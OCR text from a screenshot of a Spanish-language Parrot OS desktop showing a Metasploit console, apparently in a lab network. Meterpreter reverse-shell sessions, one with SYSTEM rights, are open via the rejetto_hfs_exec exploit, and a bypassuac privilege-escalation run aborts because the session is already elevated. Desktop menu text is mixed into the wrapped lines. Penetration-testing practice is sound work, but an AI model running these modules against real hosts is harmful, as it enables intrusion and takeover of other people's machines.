 Aplicaciones Lugares Sistema dom 7 de may, 17:58
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:2) exploit(windows/http/rejetto_hfs_exec) >> sessions
VSCodium
Active sessions
===============
Terminal de MATE
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EQUIPOW01\Alesander @ EQUI 192.168.1.44:4444 -> 192.16
POW01 8.1.135:55626 (192.168.1.13
5)
Suricata
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ EQUI 192.168.1.44:4444 -> 192.16
POW01 8.1.135:55621 (192.168.1.13
5)
Parrot
[msf](Jobs:0 Agents:2) exploit(windows/http/rejetto_hfs_exec) >> exploit/windows/local/bypassu
ac
[-] Unknown command: exploit/windows/local/bypassuac
This is a module we can load. Do you want to use exploit/windows/local/bypassuac? [y/N] n
[msf](Jobs:0 Agents:2) exploit(windows/http/rejetto_hfs_exec) >> use exploit/windows/local/byp
assuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac) >> set session 1
session => 1
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac) >> run
[*] Started reverse TCP handler on 192.168.1.44:4444
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:2) exploit(windows/local/bypassuac) >>
Coveneanrt
Menú [Check Gmail through o... Parrot Terminal